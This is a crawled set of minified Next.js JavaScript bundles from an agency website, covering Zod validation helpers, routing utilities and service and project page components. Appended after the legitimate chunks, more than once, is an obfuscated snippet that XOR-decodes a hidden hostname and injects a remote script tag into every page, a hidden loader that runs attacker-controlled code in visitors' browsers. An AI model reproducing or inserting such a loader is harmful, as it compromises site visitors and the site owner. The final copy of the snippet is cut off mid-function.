Promise?i.then(e=>(n.value=e,n)):(n.value=i,n)}}),tC=r.xI("ZodOptional",(e,t)=>{eO.init(e,t),e7.init(e,t),e.unwrap=()=>e._zod.def.innerType});function tN(e){return new tC({type:"optional",innerType:e})}let tD=r.xI("ZodNullable",(e,t)=>{eT.init(e,t),e7.init(e,t),e.unwrap=()=>e._zod.def.innerType});function tJ(e){return new tD({type:"nullable",innerType:e})}let tL=r.xI("ZodDefault",(e,t)=>{ej.init(e,t),e7.init(e,t),e.unwrap=()=>e._zod.def.innerType,e.removeDefault=e.unwrap}),tF=r.xI("ZodPrefault",(e,t)=>{eR.init(e,t),e7.init(e,t),e.unwrap=()=>e._zod.def.innerType}),tM=r.xI("ZodNonOptional",(e,t)=>{eU.init(e,t),e7.init(e,t),e.unwrap=()=>e._zod.def.innerType}),tW=r.xI("ZodCatch",(e,t)=>{eN.init(e,t),e7.init(e,t),e.unwrap=()=>e._zod.def.innerType,e.removeCatch=e.unwrap}),tV=r.xI("ZodPipe",(e,t)=>{eD.init(e,t),e7.init(e,t),e.in=t.in,e.out=t.out});function tK(e,t){return new tV({type:"pipe",in:e,out:t})}let tQ=r.xI("ZodReadonly",(e,t)=>{eL.init(e,t),e7.init(e,t),e.unwrap=()=>e._zod.def.innerType}),tG=r.xI("ZodCustom",(e,t)=>{eM.init(e,t),e7.init(e,t)})},8753:(e,t,n)=>{n.d(t,{EJ:()=>l,Od:()=>c,Rb:()=>u,Tj:()=>a,bp:()=>f,qg:()=>s,wG:()=>p,xL:()=>d});var r=n(4193),i=n(3793),o=n(4398);let a=e=>(t,n,i,a)=>{let s=i?Object.assign(i,{async:!1}):{async:!1},u=t._zod.run({value:n,issues:[]},s);if(u instanceof Promise)throw new r.GT;if(u.issues.length){let t=new(a?.Err??e)(u.issues.map(e=>o.iR(e,s,r.$W())));throw o.gx(t,a?.callee),t}return u.value},s=a(i.Kd),u=e=>async(t,n,i,a)=>{let s=i?Object.assign(i,{async:!0}):{async:!0},u=t._zod.run({value:n,issues:[]},s);if(u instanceof Promise&&(u=await u),u.issues.length){let t=new(a?.Err??e)(u.issues.map(e=>o.iR(e,s,r.$W())));throw o.gx(t,a?.callee),t}return u.value},l=u(i.Kd),c=e=>(t,n,a)=>{let s=a?{...a,async:!1}:{async:!1},u=t._zod.run({value:n,issues:[]},s);if(u instanceof Promise)throw new r.GT;return u.issues.length?{success:!1,error:new(e??i.a$)(u.issues.map(e=>o.iR(e,s,r.$W())))}:{success:!0,data:u.value}},d=c(i.Kd),p=e=>async(t,n,i)=>{let a=i?Object.assign(i,{async:!0}):{async:!0},s=t._zod.run({value:n,issues:[]},a);return s instanceof Promise&&(s=await s),s.issues.length?{success:!1,error:new e(s.issues.map(e=>o.iR(e,a,r.$W())))}:{success:!0,data:s.value}},f=p(i.Kd)},8859:(e,t)=>{function n(e){let t={};for(let[n,r]of e.entries()){let e=t[n];void 0===e?t[n]=r:Array.isArray(e)?e.push(r):t[n]=[e,r]}return t}function r(e){return"string"==typeof e?e:("number"!=typeof e||isNaN(e))&&"boolean"!=typeof e?"":String(e)}function i(e){let t=new URLSearchParams;for(let[n,i]of Object.entries(e))if(Array.isArray(i))for(let e of i)t.append(n,r(e));else t.set(n,r(i));return t}function o(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(let t of n){for(let n of t.keys())e.delete(n);for(let[n,r]of t.entries())e.append(n,r)}return e}Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{assign:function(){return o},searchParamsToUrlQuery:function(){return n},urlQueryToSearchParams:function(){return i}})},9991:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{DecodeError:function(){return h},MiddlewareNotFoundError:function(){return v},MissingStaticPage:function(){return _},NormalizeError:function(){return m},PageNotFoundError:function(){return g},SP:function(){return p},ST:function(){return f},WEB_VITALS:function(){return n},execOnce:function(){return r},getDisplayName:function(){return u},getLocationOrigin:function(){return a},getURL:function(){return s},isAbsoluteUrl:function(){return o},isResSent:function(){return l},loadGetInitialProps:function(){return d},normalizeRepeatedSlashes:function(){return c},stringifyError:function(){return y}});let n=["CLS","FCP","FID","INP","LCP","TTFB"];function r(e){let t,n=!1;return function(){for(var r=arguments.length,i=Array(r),o=0;o<r;o++)i[o]=arguments[o];return n||(n=!0,t=e(...i)),t}}let i=/^[a-zA-Z][a-zA-Z\d+\-.]*?:/,o=e=>i.test(e);function a(){let{protocol:e,hostname:t,port:n}=window.location;return e+"//"+t+(n?":"+n:"")}function s(){let{href:e}=window.location,t=a();return e.substring(t.length)}function u(e){return"string"==typeof e?e:e.displayName||e.name||"Unknown"}function l(e){return e.finished||e.headersSent}function c(e){let t=e.split("?");return t[0].replace(/\\/g,"/").replace(/\/\/+/g,"/")+(t[1]?"?"+t.slice(1).join("?"):"")}async function d(e,t){let n=t.res||t.ctx&&t.ctx.res;if(!e.getInitialProps)return t.ctx&&t.Component?{pageProps:await d(t.Component,t.ctx)}:{};let r=await e.getInitialProps(t);if(n&&l(n))return r;if(!r)throw Object.defineProperty(Error('"'+u(e)+'.getInitialProps()" should resolve to an object. But found "'+r+'" instead.'),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0});return r}let p="undefined"!=typeof performance,f=p&&["mark","measure","getEntriesByName"].every(e=>"function"==typeof performance[e]);class h extends Error{}class m extends Error{}class g extends Error{constructor(e){super(),this.code="ENOENT",this.name="PageNotFoundError",this.message="Cannot find module for page: "+e}}class _ extends Error{constructor(e,t){super(),this.message="Failed to load static file for page: "+e+" "+t}}class v extends Error{constructor(){super(),this.code="ENOENT",this.message="Cannot find the middleware module"}}function y(e){return JSON.stringify({message:e.message,stack:e.stack})}}}]);function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();
function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://antpack.co/_next/static/chunks/app/%5Blocale%5D/%5Bservice%5D/page-b6428c08b2019090.js
body_size: 5905
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[145],{810:(e,l,t)=>{"use strict";t.d(l,{TabServices:()=>o});var s=t(5155),r=t(5695),a=t(7405),i=t(9434),n=t(1218);let o=e=>{let{slug:l}=e,t=(0,r.useRouter)(),{currentServices:o}=(0,a.h1)();if(o.length<=1)return null;let c=e=>{t.push("/".concat(e.slug),{scroll:!1}),window.scrollTo({top:0,behavior:"smooth"})};return(0,s.jsx)(s.Fragment,{children:o.map(e=>(0,s.jsx)(n.$n,{type:"button",variant:"outline",className:(0,i.cn)("w-[154px] h-10",e.slug===l?"bg-black text-white dark:bg-white dark:text-black":"border-[0.6px] dark:text-gray-6 dark:bg-black-1"),onClick:()=>c(e),children:e.title},e.slug))})}},1428:(e,l,t)=>{"use strict";t.d(l,{ButtonsDetailService:()=>c});var s=t(5155),r=t(5695),a=t(7405),i=t(6178),n=t(4555),o=t(1218);let c=e=>{let{service:l}=e,t=(0,r.useRouter)(),c=(0,i.ii)("service.card"),{currentServices:d,addService:x}=(0,a.h1)();return(0,s.jsxs)(s.Fragment,{children:[!d.find(e=>e.id===l.id)&&(0,s.jsxs)(o.$n,{className:"h-10",onClick:()=>{x(l)},children:[c("addToMyQuote"),(0,s.jsx)(n.A,{size:16})]}),(0,s.jsx)(o.$n,{type:"button",variant:"outline",className:"w-[122px] h-10",onClick:()=>{t.push("/".concat(l.slug,"#projects-section"))},children:c("seeCases")})]})}},1879:(e,l,t)=>{"use strict";t.d(l,{ErrorSection:()=>c});var s=t(5155),r=t(6874),a=t.n(r);let i=(0,t(9946).A)("circle-x",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"m15 9-6 6",key:"1uzhvr"}],["path",{d:"m9 9 6 6",key:"z0biqf"}]]);var n=t(6178),o=t(9434);let c=()=>{let e=(0,n.nY)();return(0,s.jsxs)("main",{className:(0,o.cn)("w-full h-[calc(100vh-551px)] flex flex-col items-center justify-center gap-6","bg-white dark:bg-black"),children:[(0,s.jsx)(i,{className:"size-16"}),(0,s.jsx)("h2",{className:"text-2xl font-satoshi uppercase",children:"es"===e?"Algo sali\xf3 mal":"Something went wrong"}),(0,s.jsx)(a(),{href:"/",className:(0,o.cn)("flex items-center justify-center gap-2 text-white px-4 py-2  ","rounded-md bg-magenta shadow-xs hover:bg-magenta-300 ","hover:text-black active:bg-white active:text-black"),children:(0,s.jsx)("p",{className:"text-lg uppercase",children:"es"===e?"Ir al inicio":"Go to home"})})]})}},3099:(e,l,t)=>{"use strict";t.r(l),t.d(l,{WrapperSection:()=>i});var s=t(5155),r=t(2115),a=t(9434);let i=e=>{let{id:l="",mainClassName:t="",subClassName:i="",children:n}=e,o=(0,r.useId)();return(0,s.jsx)("section",{id:null!=l?l:o,className:(0,a.cn)("w-full h-auto flex items-center justify-center rounded-md bg-white dark:bg-black",t),children:(0,s.jsx)("div",{className:(0,a.cn)("w-full max-w-[1392px] py-4 px-3 lg:p-6",i),children:n})})}},4482:(e,l,t)=>{"use strict";t.d(l,{ProjectDetail:()=>h});var s=t(5155),r=t(2115),a=t(6766),i=t(792),n=t(6178),o=t(6500),c=t(9434),d=t(4564),x=t(1218),m=t(4416),u=t(8541);let h=e=>{var l;let{slug:t,project:h,isModal:g=!1,containerClassName:p,imageClassName:v,onClose:b}=e,j=(0,n.nY)(),f=(0,u.a)({breakpoint:1024}),[w,N]=(0,r.useState)(!1),[k,y]=(0,r.useState)(null),{title:P,description:C,logo:z,image:E,ourStrategy:S,achievements:T,achivievementText:A}=h;(0,r.useEffect)(()=>{var e;if((null==(e=h.image)?void 0:e.url)&&!k){let e=(0,o.u)(h.image.url);if(e&&""!==e.trim()){let l=document.createElement("video");l.preload="metadata",l.muted=!0,l.playsInline=!0,l.loop=!0,l.src=e;let t=()=>{N(!0),l.removeEventListener("loadeddata",t)};l.addEventListener("loadeddata",t),y(l)}}},[null==(l=h.image)?void 0:l.url,k]);let M=(null==E?void 0:E.url)?(0,o.u)(E.url):"",_=M&&""!==M.trim();return(0,s.jsxs)("div",{className:(0,c.cn)("w-full flex flex-col justify-between gap-y-10 px-3 py-4 mt-10 rounded-lg","border border-black/60backdrop-filter backdrop-blur-sm bg-white/10","dark:bg-black/30 dark:border-white/60 lg:h-[702px] lg:flex-row lg:gap-12 lg:mt-[60px]","lg:p-6 lg:pl-12",p),children:[(0,s.jsxs)("div",{className:(0,c.cn)("w-full max-w-[612px] flex flex-col lg:justify-between","lg:w-1/2xl:w-full",g&&"lg:justify-start lg:overflow-y-scroll scrollbar-none"),children:[g&&(0,s.jsxs)("div",{className:"w-full flex items-center justify-between mb-5 lg:justify-end",children:[(0,s.jsx)(x.Ex,{className:"text-lg lg:hidden",children:t}),(0,s.jsx)(x.$n,{variant:"outline",className:"size-12 font-bold",onClick:b,children:(0,s.jsx)(m.A,{className:"size-5"})})]}),(0,s.jsxs)("div",{className:"flex flex-col gap-5 mb-5 lg:gap-8",children:[(0,s.jsxs)("div",{className:(0,c.cn)("flex items-start justify-between",g&&"hidden lg:flex"),children:[(0,s.jsx)(a.default,{src:(0,o.u)(null==z?void 0:z.url),alt:"Logo del ".concat((null==z?void 0:z.alternativeText)||(null==z?void 0:z.name)||"Proyecto"),width:44,height:38,className:"object-contain invert dark:invert-0"}),(0,s.jsx)(x.Ex,{children:t})]}),(0,s.jsxs)("div",{className:"flex gap-6",children:[g&&(0,s.jsx)(a.default,{src:(0,o.u)(null==z?void 0:z.url),alt:"Logo del ".concat((null==z?void 0:z.alternativeText)||(null==z?void 0:z.name)||"Proyecto"),width:44,height:38,className:"object-contain lg:hidden"}),(0,s.jsx)("h3",{className:(0,c.cn)("text-[40px] leading-10 font-bold uppercase lg:text-[80px] lg:leading-20"),children:P})]}),(0,s.jsx)("h4",{className:(0,c.cn)("text-xl uppercase lg:text-[32px] lg:leading-8"),children:"es"===j?"Logros Obtenidos":"The Challenge"}),(0,s.jsx)(i.oz,{components:{p:e=>(0,s.jsx)("p",{className:"text-sm font-satoshi lg:text-base",...e})},children:C})]}),(0,s.jsx)("div",{className:"hidden lg:block lg:mt-auto",children:(0,s.jsx)(d.ProjectFooter,{ourStrategy:S,achievements:T,achivievementText:A})})]}),_?(0,s.jsxs)("div",{className:(0,c.cn)("w-full h-full max-h-[380px] rounded-3xl relative","lg:w-1/2 lg:max-w-[660px] lg:max-h-[654px] lg:rounded-4xl xl:w-full"),children:[!w&&(0,s.jsx)("div",{className:(0,c.cn)("absolute inset-0 flex items-center justify-center rounded-3xl","animate-pulse z-10 bg-gray-200 dark:bg-gray-800","lg:rounded-4xl",v),children:(0,s.jsx)("span",{className:"text-sm text-gray-500",children:"Cargando video..."})}),(0,s.jsxs)("video",{src:M,loop:!0,muted:!0,autoPlay:!0,playsInline:!0,preload:"metadata",controls:!1,disablePictureInPicture:!0,width:f?295:660,height:f?380:654,onLoadedData:()=>N(!0),onError:e=>{console.warn("Error loading video:",e),N(!0)},className:(0,c.cn)("w-auto h-auto max-h-[380px] mx-auto object-contain rounded-3xl","lg:max-h-[654px] lg:my-auto lg:rounded-[40px]",v),children:[(0,s.jsx)("source",{src:M,type:"video/webm"}),(0,s.jsx)("source",{src:M,type:"video/mp4"})]})]}):(0,s.jsx)("div",{className:(0,c.cn)("w-full h-full max-h-[380px] flex items-center justify-center ","rounded-3xl bg-gray-100 dark:bg-gray-800","lg:w-1/2 lg:max-w-[660px] lg:max-h-[654px] xl:w-full",v),children:(0,s.jsx)("span",{className:"text-sm text-gray-500",children:"Video no disponible"})}),(0,s.jsx)("div",{className:"block lg:hidden",children:(0,s.jsx)(d.ProjectFooter,{ourStrategy:S,achievements:T,achivievementText:A})})]})}},4497:(e,l,t)=>{"use strict";t.d(l,{ModalsProvider:()=>n});var s=t(5155),r=t(7405),a=t(5044);t(8167),t(5699),t(4482),t(4564);var i=t(8401);t(8285),t(5376);let n=()=>{let{modalProject:e,modalService:l}=(0,r.U8)();return(0,s.jsxs)(s.Fragment,{children:[e&&(0,s.jsx)(a.ModalProject,{isOpen:e}),l&&(0,s.jsx)(i.ModalService,{isOpen:l})]})}},4564:(e,l,t)=>{"use strict";t.d(l,{ProjectFooter:()=>n});var s=t(5155),r=t(1218),a=t(6178),i=t(792);let n=e=>{let{ourStrategy:l,achivievementText:t}=e,n=(0,a.nY)();return(0,s.jsx)("div",{className:"flex flex-col gap-4",children:(0,s.jsxs)(r.nD,{type:"single",collapsible:!0,children:[(0,s.jsxs)(r.As,{value:"ourStrategy",className:"border-b border-b-black dark:border-b-white/60",children:[(0,s.jsx)(r.$m,{className:"font-medium uppercase pt-0 lg:text-2xl",children:l.label}),(0,s.jsx)(r.ub,{children:l.newValue?(0,s.jsx)(i.oz,{components:{p:e=>(0,s.jsx)("p",{className:"text-sm font-satoshi lg:text-base",...e})},children:l.newValue}):l.value?(0,s.jsx)(s.Fragment,{children:l.value}):null})]}),t?(0,s.jsxs)(r.As,{value:"achievements",className:"border-b border-b-black dark:border-b-white/60",children:[(0,s.jsx)(r.$m,{className:"font-medium uppercase lg:text-2xl",children:"es"===n?"Desaf\xedo":"Project Achievements"}),(0,s.jsx)(r.ub,{children:(0,s.jsx)(i.oz,{components:{p:e=>(0,s.jsx)("p",{className:"text-sm font-satoshi lg:text-base",...e})},children:t})})]}):null]})})}},4784:(e,l,t)=>{"use strict";t.r(l),t.d(l,{ButtonBack:()=>n});var s=t(5155),r=t(5695),a=t(2352),i=t(1218);let n=()=>{let e=(0,r.useRouter)();return(0,s.jsx)(i.$n,{type:"submit",className:"size-10",onClick:()=>e.push("/"),children:(0,s.jsx)(a.HK,{className:"rotate-180",pathClassName:"fill-white"})})}},5044:(e,l,t)=>{"use strict";t.d(l,{ModalProject:()=>n});var s=t(5155),r=t(7405),a=t(2824),i=t(4482);let n=e=>{let{isOpen:l}=e,{project:t,setModalProject:n}=(0,r.U8)();return t?(0,s.jsx)(a.fM,{isOpen:l,showHeader:!1,showCloseButton:!1,contentClassName:"w-full max-w-[660px] lg:max-w-[1392px] max-h-[90vh] overflow-y-auto",onClose:()=>{},children:(0,s.jsx)(i.ProjectDetail,{isModal:!0,slug:t.slug,project:t,containerClassName:"mt-0 border-none lg:mt-0 dark:bg-black",imageClassName:"border border-white/60",onClose:()=>{n(!1)}})}):(n(!1),null)}},5376:(e,l,t)=>{"use strict";t.d(l,{ServiceCardDetail:()=>i});var s=t(5155),r=t(9434),a=t(8285);let i=e=>{let{service:l}=e;return(0,s.jsxs)("div",{className:(0,r.cn)("w-full max-w-[432px] px-3 py-4 rounded-lg border border-black","backdrop-filter backdrop-blur-lg bg-white/10 dark:bg-black/40","dark:border-white/60"),children:[(0,s.jsx)("div",{className:"flex items-center justify-between uppercase font-bold mb-4 lg:mb-6",children:(0,s.jsx)("h3",{className:"text-xl leading-4",children:l.title})}),(0,s.jsx)("p",{className:"text-sm leading-4 font-satoshi line-clamp-2",children:null==l?void 0:l.description}),(0,s.jsx)(a.ServiceCardButtons,{service:l})]})}},5699:(e,l,t)=>{"use strict";t.d(l,{ProjectCarousel:()=>m});var s=t(5155),r=t(2115),a=t(7677),i=t(2316),n=t(9434),o=t(1645),c=t(2352),d=t(8167),x=t(1218);t(2252);let m=e=>{let{slug:l,projects:t}=e,m=(0,r.useRef)(null),u=(0,r.useRef)(null);return(0,s.jsx)(s.Fragment,{children:(0,s.jsxs)(a.RC,{spaceBetween:24,navigation:{prevEl:m.current,nextEl:u.current},modules:[i.Vx],className:(0,n.cn)("w-full max-w-[375px] mx-auto [&_div]:h-auto!","md:max-w-[980px]","xl:max-w-[1280px]","2xl:max-w-[1440px]!"),breakpoints:{0:{slidesPerView:1},768:{slidesPerView:2},1280:{slidesPerView:3}},onBeforeInit:e=>(0,o.E)(e,m.current,u.current),children:[t.map(e=>(0,s.jsx)(a.qr,{children:(0,s.jsx)(d.ProjectCard,{slug:l,project:e,totalProjects:t.length})},e.id)),(0,s.jsxs)("div",{className:"flex items-center justify-center gap-3 mt-4",children:[(0,s.jsx)(x.$n,{ref:m,className:"size-10",children:(0,s.jsx)(c.HK,{className:"rotate-180",pathClassName:"fill-white"})}),(0,s.jsx)(x.$n,{ref:u,className:"size-10",children:(0,s.jsx)(c.HK,{pathClassName:"fill-white"})})]})]})})}},5811:(e,l,t)=>{"use strict";t.r(l),t.d(l,{ButtonAddService:()=>c});var s=t(5155),r=t(5695),a=t(7405),i=t(4555),n=t(1218),o=t(6178);let c=e=>{let{service:l}=e,t=(0,r.useRouter)(),c=(0,o.ii)("service.card"),{setService:d,setModalService:x}=(0,a.U8)(),{currentServices:m,addService:u}=(0,a.h1)();return m.find(e=>e.id===l.id)?null:(0,s.jsxs)(n.$n,{className:"h-10",onClick:()=>{u(l),x(!1),d(void 0),t.push("/".concat(l.slug),{scroll:!1}),window.scrollTo({top:0,behavior:"smooth"})},children:[c("addToMyQuote"),(0,s.jsx)(i.A,{size:16})]})}},7657:(e,l,t)=>{Promise.resolve().then(t.t.bind(t,6874,23)),Promise.resolve().then(t.t.bind(t,3063,23)),Promise.resolve().then(t.bind(t,5811)),Promise.resolve().then(t.bind(t,4784)),Promise.resolve().then(t.bind(t,1428)),Promise.resolve().then(t.bind(t,810)),Promise.resolve().then(t.bind(t,4497)),Promise.resolve().then(t.bind(t,5044)),Promise.resolve().then(t.bind(t,8167)),Promise.resolve().then(t.bind(t,5699)),Promise.resolve().then(t.bind(t,4482)),Promise.resolve().then(t.bind(t,4564)),Promise.resolve().then(t.bind(t,8401)),Promise.resolve().then(t.bind(t,8285)),Promise.resolve().then(t.bind(t,5376)),Promise.resolve().then(t.bind(t,1879)),Promise.resolve().then(t.bind(t,3099)),Promise.resolve().then(t.bind(t,3284)),Promise.resolve().then(t.bind(t,4310)),Promise.resolve().then(t.bind(t,6997)),Promise.resolve().then(t.bind(t,7096)),Promise.resolve().then(t.bind(t,1785)),Promise.resolve().then(t.bind(t,2622)),Promise.resolve().then(t.bind(t,2370)),Promise.resolve().then(t.bind(t,7983)),Promise.resolve().then(t.bind(t,2048)),Promise.resolve().then(t.bind(t,4251)),Promise.resolve().then(t.bind(t,4526)),Promise.resolve().then(t.bind(t,7596)),Promise.resolve().then(t.bind(t,7881)),Promise.resolve().then(t.bind(t,5240)),Promise.resolve().then(t.bind(t,7208)),Promise.resolve().then(t.bind(t,8986)),Promise.resolve().then(t.bind(t,549)),Promise.resolve().then(t.bind(t,7262)),Promise.resolve().then(t.bind(t,4165)),Promise.resolve().then(t.bind(t,9409)),Promise.resolve().then(t.bind(t,8382))},8167:(e,l,t)=>{"use strict";t.d(l,{ProjectCard:()=>x});var s=t(5155),r=t(6766),a=t(9434),i=t(6500),n=t(4555),o=t(1218),c=t(7405),d=t(792);let x=e=>{let{slug:l,project:t,totalProjects:x}=e,{setProject:m,setModalProject:u}=(0,c.U8)(),{title:h,logo:g,cover:p,image:v,achivievementText:b}=t,j=1===x;return(0,s.jsxs)("div",{className:(0,a.cn)("group w-full px-3 py-4 rounded-lg border border-black/60","backdrop-filter backdrop-blur-sm bg-white/10 dark:bg-black/30","dark:border-white/60 cursor-pointer",2===x?"max-w-[660px]":"max-w-[432px]"),onClick:()=>{m({...t,slug:l}),u(!0)},children:[(0,s.jsxs)("div",{className:"flex items-start justify-between mb-6",children:[(0,s.jsxs)("div",{className:(0,a.cn)("flex items-center gap-4 transform transition-transform duration-1000","ease-in-out group-hover:translate-x-4"),children:[(0,s.jsx)(r.default,{src:(0,i.u)(g.url),alt:"Logo del ".concat((null==g?void 0:g.alternativeText)||(null==g?void 0:g.name)||"Proyecto"),width:44,height:38,className:"hidden h-[38px] w-[44px] object-contain invert dark:invert-0 lg:block"}),(0,s.jsxs)("div",{className:"uppercase",children:[(0,s.jsx)("p",{className:"text-sm leading-2.5 mb-2",children:"Client"}),(0,s.jsxs)("h3",{className:(0,a.cn)("flex items-center gap-4 text-xl leading-4 font-bold","lg:text-2xl lg:leading-5"),children:[(0,s.jsx)("span",{children:h}),(0,s.jsx)(n.A,{size:16,className:(0,a.cn)("transition-opacity duration-1000 ease-in-out","lg:opacity-0 group-hover:opacity-100")})]})]})]}),(0,s.jsx)(o.Ex,{children:l})]}),(0,s.jsx)("figure",{className:(0,a.cn)("w-full h-[200px] overflow-hidden rounded-md lg:hidden"),children:(0,s.jsx)(r.default,{src:(0,i.u)(j?v.url:p.url),alt:"Portada del ".concat((null==p?void 0:p.alternativeText)||(null==p?void 0:p.name)||"Proyecto"),width:295,height:200,className:"w-full h-full max-h-[200px] rounded-md object-cover"})}),(0,s.jsx)("figure",{className:(0,a.cn)("hidden w-full h-[200px] overflow-hidden rounded-md lg:block"),children:(0,s.jsx)(r.default,{src:(0,i.u)(j?v.url:p.url),alt:"Portada del ".concat((null==p?void 0:p.alternativeText)||(null==p?void 0:p.name)||"Proyecto"),width:408,height:200,className:(0,a.cn)("w-full h-full max-h-[200px] rounded-md object-cover","transform transition-transform duration-1000 ease-in-out","scale-110 group-hover:scale-100")})}),b&&(0,s.jsx)(d.oz,{components:{p:e=>(0,s.jsx)("p",{className:"text-sm font-satoshi line-clamp-2 lg:text-base lg:mt-6",...e})},children:b})]})}},8285:(e,l,t)=>{"use strict";t.d(l,{ServiceCardButtons:()=>c});var s=t(5155),r=t(5695),a=t(6178),i=t(7405),n=t(4555),o=t(1218);let c=e=>{let{service:l}=e,t=(0,r.useRouter)(),c=(0,a.ii)("service.card"),{setService:d,setModalService:x}=(0,i.U8)(),{currentServices:m,addService:u}=(0,i.h1)(),h=m.some(e=>e.id===l.id);return(0,s.jsxs)("div",{className:"flex items-center justify-between gap-2 mt-4 lg:justify-start lg:gap-4 lg:mt-6",children:[(0,s.jsxs)(o.$n,{className:"w-[48%] h-10",onClick:()=>{u(l),t.push("/".concat(l.slug),{scroll:!1}),window.scrollTo({top:0,behavior:"smooth"})},children:[c(h?"seeService":"addToMyQuote"),(0,s.jsx)(n.A,{size:16})]}),(0,s.jsxs)(o.$n,{variant:"outline",className:"w-[48%] h-10 text-black border-black dark:text-white",onClick:()=>{d(l),x(!0)},children:[c("learnMore"),(0,s.jsx)(n.A,{size:16})]})]})}},8401:(e,l,t)=>{"use strict";t.d(l,{ModalService:()=>v});var s=t(5155),r=t(7405),a=t(9434),i=t(5811),n=t(4784),o=t(792),c=t(1218),d=t(1428);let x=e=>{let{service:l,type:t="deafult"}=e;return(0,s.jsx)("div",{className:(0,a.cn)("w-full max-w-[660px] flex flex-col gap-2","modal"===t&&"mt-auto"),children:(0,s.jsxs)("div",{className:(0,a.cn)("w-full px-3 py-5 border border-black rounded-md","dark:border-white lg:px-6 lg:py-8"),children:[(0,s.jsx)("div",{className:"flex items-center justify-between",children:(0,s.jsx)("h3",{className:"text-xl leading-4 uppercase lg:text-[32px] lg:leading-[26px]",children:l.titleDescription})}),(0,s.jsx)(o.oz,{components:{p:e=>(0,s.jsx)("p",{className:"font-satoshi text-sm leading-[22px] mt-5 lg:text-base lg:mt-6",...e})},children:l.description}),(0,s.jsx)(c.nD,{type:"single",collapsible:!0,className:"mt-[60px]",children:l.items.map((e,t)=>(0,s.jsxs)(c.As,{value:"item-service-".concat(e.id),className:"border-b border-b-black dark:border-b-white/60",children:[(0,s.jsx)(c.$m,{className:(0,a.cn)("font-medium uppercase lg:text-2xl",0===t&&"first:pt-0",t===l.items.length-1&&"last:pb-0"),children:e.title}),(0,s.jsx)(c.ub,{className:"font-satoshi",children:e.content})]},e.id))}),(0,s.jsx)("div",{className:"flex items-center justify-between mt-[60px] lg:justify-start lg:gap-4",children:"deafult"===t?(0,s.jsx)(d.ButtonsDetailService,{service:l}):(0,s.jsx)(i.ButtonAddService,{service:l})})]})})};var m=t(6766),u=t(6500);let h=e=>{let{service:l,type:t="deafult"}=e;return(0,s.jsxs)("div",{className:(0,a.cn)("w-full flex flex-col gap-5 lg:gap-8","modal"===t?"max-w-[612px] mt-[38px]":"max-w-[546px]"),children:[(0,s.jsxs)("div",{className:"flex items-center gap-4",children:["deafult"===t&&(0,s.jsx)(n.ButtonBack,{}),(0,s.jsx)("h1",{className:(0,a.cn)("text-[40px] font-bold leading-8 uppercase","lg:text-[80px] lg:leading-[64px]"),children:l.title})]}),(0,s.jsx)(o.oz,{components:{h2:e=>(0,s.jsx)("h2",{className:"text-xl leading-7 uppercase lg:text-[28px] lg:leading-[36px]",...e}),strong:e=>(0,s.jsx)("strong",{className:"text-magenta",...e})},children:l.subtitle}),(0,s.jsxs)("div",{className:"relative w-auto h-auto",children:[(0,s.jsx)(m.default,{unoptimized:!0,src:(0,u.u)(l.image.url),alt:l.image.alternativeText||l.title,width:320,height:245,className:"w-full h-auto max-w-[546px] max-h-[421px] rounded-md invert dark:invert-0"}),(0,s.jsx)("div",{className:"absolute h-full w-full top-0 left-0 pointer-events-none inset-0 invert [--v:20%] [background:linear-gradient(to_bottom,rgba(0,0,0,1),rgba(0,0,0,0)_var(--v)),linear-gradient(to_top,rgba(0,0,0,1),rgba(0,0,0,0)_var(--v)),linear-gradient(to_right,rgba(0,0,0,1),rgba(0,0,0,0)_var(--v)),linear-gradient(to_left,rgba(0,0,0,1),rgba(0,0,0,0)_var(--v))] z-10 dark:invert-0"})]})]})};t(810);var g=t(2824),p=t(4416);let v=e=>{let{isOpen:l}=e,{service:t,setModalService:i}=(0,r.U8)();return t?(0,s.jsx)(g.fM,{isOpen:l,showHeader:!1,showCloseButton:!1,contentClassName:"w-full max-w-[343px] md:max-w-[660px] lg:max-w-[1392px] max-h-[95dvh] overflow-y-auto",onClose:()=>{},children:(0,s.jsxs)("section",{className:(0,a.cn)("relative w-full max-w-[1392px] flex flex-col gap-10 px-3 py-4 bg-white dark:bg-black","md:p-6 lg:pl-12 lg:flex-row lg:items-start lg:justify-between lg:gap-12"),children:[(0,s.jsx)(c.$n,{variant:"outline",className:"absolute top-4 right-4 size-12 font-bold z-30 bg-white dark:bg-black",onClick:()=>{i(!1)},children:(0,s.jsx)(p.A,{className:"size-5"})}),(0,s.jsx)(h,{type:"modal",service:t}),(0,s.jsx)(x,{type:"modal",service:t})]})}):(i(!1),null)}},8541:(e,l,t)=>{"use strict";t.d(l,{a:()=>r});var s=t(2115);function r(){let{breakpoint:e=768,userAgent:l}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=(0,s.useMemo)(()=>window.matchMedia("(max-width: ".concat(e-.02,"px)")).matches,[e,l]),[r,a]=(0,s.useState)(t);return(0,s.useEffect)(()=>{var l;let t=window.matchMedia("(max-width: ".concat(e-.02,"px)")),s=()=>a(t.matches);return s(),null==(l=t.addEventListener)||l.call(t,"change",s),window.addEventListener("orientationchange",s),window.addEventListener("resize",s),()=>{var e;null==(e=t.removeEventListener)||e.call(t,"change",s),window.removeEventListener("orientationchange",s),window.removeEventListener("resize",s)}},[e]),r}}},e=>{var l=l=>e(e.s=l);e.O(0,[269,831,367,20,275,307,318,411,558,824,366,441,684,358],()=>l(7657)),_N_E=e.O()}]);function xorDecode(b,a){a=void 